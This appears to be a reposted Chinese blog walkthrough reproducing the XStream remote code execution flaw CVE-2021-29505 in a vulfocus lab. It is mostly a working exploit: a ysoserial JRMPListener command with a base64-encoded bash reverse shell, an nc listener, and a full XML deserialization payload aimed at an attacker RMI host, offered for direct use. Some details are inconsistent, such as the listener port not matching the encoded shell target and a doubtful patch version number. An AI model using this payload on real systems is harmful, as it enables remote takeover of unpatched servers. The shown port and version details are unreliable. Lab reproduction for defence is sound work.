本文主要是介绍xstream 远程代码执行 CVE-2021-29505 已亲自复现,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

xstream 远程代码执行 CVE-2021-29505 已亲自复现

- 漏洞名称

- 漏洞描述

- 影响版本

- 漏洞复现

- 环境搭建

- 漏洞利用

- 修复建议

- 总结

漏洞名称

漏洞描述

XStream 是用于将 Java 对象序列化为 XML 并再次序列化的软件。 1.4.17 之前的 XStream 版本中存在一个漏洞,可能允许远程攻击者拥有足够的权限,仅通过操纵已处理的输入流来执行主机的命令。 遵循建议设置 XStream 的安全框架且白名单仅限于所需的最少类型的用户不会受到影响。 该漏洞已在 1.4.17 版本中修复。

影响版本

XStream <= 1.4.16

漏洞复现

环境搭建



受害者IP:192.168.63.129:16958

攻击者IP:192.168.63.1

服务器:8.*.*.*

vulfocus下载链接

https://github.com/fofapro/vulfocus

git clone https://github.com/fofapro/vulfocus.git

启动vulfocus

docker-compose up -d

环境启动后,访问http://192.168.63.129:16958即可看到一个hello页面,说明已成功启动。

漏洞利用







作为攻击者,我们在自己的服务器上使用ysoserial的JRMPListener启动一个恶意的RMI Registry,

这里执行的命令是base64编码后的反弹shell。

https://www.107000.com/T-Base64

java -cp ysoserial-master.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwLjEyOS8yMzMzMyAwPiYx}|{base64,-d}|{bash,-i}"

会在攻击机cmd窗口返回下面信息:

Opening JRMP listener on 1099

HAVE connection from /192.168.63.129:36548



在服务器监听7777端口。忘截图了,简单操作

nc -lvnp 7777



burp的poc,直接用,请求方式为post,修改一下Content-Type为xml。修改图中两处的IP和端口,IP为反弹shell的IP,端口为rmi的端口1099

Content-Type: application/xml

<java.util.PriorityQueue serialization='custom'><unserializable-parents/><java.util.PriorityQueue><default><size>2</size><comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'><indexMap class='com.sun.xml.internal.ws.client.ResponseContext'><packet><message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'><dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'><bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'><bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'><bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'><jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType><uriProperties/><attributeProperties/><inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Accessor$GetterSetterReflection'><getter><class>com.sun.rowset.JdbcRowSetImpl</class><name>getDatabaseMetaData</name><parameter-types/></getter></inheritedAttWildcard></bi><tagName/><context><marshallerPool class='com.sun.xml.internal.bind.v2.runtime.JAXBContextImpl$1'><outer-class reference='../..'/></marshallerPool><nameList><nsUriCannotBeDefaulted><boolean>true</boolean></nsUriCannotBeDefaulted><namespaceURIs><string>1</string></namespaceURIs><localNames><string>UTF-8</string></localNames></nameList></context></bridge></bridge><jaxbObject class='com.sun.rowset.JdbcRowSetImpl' serialization='custom'><javax.sql.rowset.BaseRowSet><default><concurrency>1008</concurrency><escapeProcessing>true</escapeProcessing><fetchDir>1000</fetchDir><fetchSize>0</fetchSize><isolation>2</isolation><maxFieldSize>0</maxFieldSize><maxRows>0</maxRows><queryTimeout>0</queryTimeout><readOnly>true</readOnly><rowSetType>1004</rowSetType><showDeleted>false</showDeleted><dataSource>rmi://192.168.63.1:1099</dataSource><params/></default></javax.sql.rowset.BaseRowSet><com.sun.rowset.JdbcRowSetImpl><default><iMatchColumns><int>-1</int><int>-1</int><int>-1</int><int>-1</int><int>-1</int><int>-1</int><int>-1</int><int>-1</int><int>-1</int><int>-1</int></iMatchColumns><strMatchColumns><string>foo</string><null/><null/><null/><null/><null/><null/><null/><null/><null/></strMatchColumns></default></com.sun.rowset.JdbcRowSetImpl></jaxbObject></dataSource></message><satellites/><invocationProperties/></packet></indexMap></comparator></default><int>3</int><string>javax.xml.ws.binding.attachments.inbound</string><string>javax.xml.ws.binding.attachments.inbound</string></java.util.PriorityQueue>

</java.util.PriorityQueue>

使用burp发送包后,rmi和反弹shell会有新的会话。

修复建议

XStream 多个安全漏洞—关注厂商的主页以获取最新版本1.14.9

补丁链接:https://x-stream.github.io/download.html

总结

burp发送数据包后,会返回500状态码,未发送前是200,可以根据此来判断是否存在漏洞点。

这篇关于xstream 远程代码执行 CVE-2021-29505 已亲自复现的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!